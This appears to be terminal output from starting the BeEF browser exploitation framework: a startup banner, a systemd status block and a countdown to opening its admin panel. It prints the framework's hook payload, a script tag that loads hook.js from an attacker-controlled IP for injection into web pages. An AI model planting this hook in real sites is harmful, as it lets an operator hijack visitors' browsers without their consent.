 [*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
1
● beef-xss.service - beef-xss
   Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
   Active: active (running) since Mon 2019-12-02 23:48:53 EST; 5s ago
 Main PID: 2029 (ruby)
    Tasks: 9 (limit: 4624)
   Memory: 99.4M
   CGroup: /system.slice/beef-xss.service
           ├─2029 ruby /usr/share/beef-xss/beef
           └─2047 nodejs /tmp/execjs20191202-2029-q7zfb4js
Dec 02 23:48:53 jack systemd[1]: Started beef-xss.
Dec 02 23:48:55 jack beef[2029]: [23:48:54][*] Browser Exploitation Framewo…alpha
Dec 02 23:48:55 jack beef[2029]: [23:48:54]    |   Twit: @beefproject
Dec 02 23:48:55 jack beef[2029]: [23:48:54]    |   Site: https://beefproject.com
Dec 02 23:48:55 jack beef[2029]: [23:48:54]    |   Blog: http://blog.beefpr…t.com
Dec 02 23:48:55 jack beef[2029]: [23:48:54]    |_  Wiki: https://github.com…/wiki
Dec 02 23:48:55 jack beef[2029]: [23:48:54][*] Project Creator: Wade Alcorn…corn)
Dec 02 23:48:55 jack beef[2029]: [23:48:54][*] BeEF is loading. Wait a few …ds...
Hint: Some lines were ellipsized, use -l to show in full.
2
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...